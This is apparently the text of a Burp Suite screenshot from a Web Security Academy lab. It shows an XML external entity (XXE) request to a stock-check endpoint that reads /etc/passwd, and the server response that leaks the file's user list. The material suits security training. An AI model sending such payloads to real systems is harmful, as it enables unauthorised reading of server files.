 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac5c1fe81f417ff9c0b57b99002f00d1.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac5c1fe81f417ff9c0b57b99002f00d1.web-security-academy.net
3 Connection: close
4 Content-Length: 167
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
10 sec-ch-ua-platform: "Windows"
11 Content-Type: application/xml
12 Accept: */*
13 Origin: https://ac5c1fe81f417ff9c0b57b99002f00d1.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://ac5c1fe81f417ff9c0b57b99002f00d1.web-security-academy.net/product?productId=4
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
20 Cookie: session=bpcL4F5VR76TARwSZK5QfrukNsfT4vWX
21
22 <?xml version='1.0'?>
23 <!DOCTYPE any[<!ENTITY test SYSTEM "file:///etc/passwd">]>
24 <stockCheck>
25 <productId>
&test;
</productId>
26 <storeId>
27 4
28 </storeId>
29 </stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
? Search... 0 matches
Done 1,394 bytes | 1,037 millis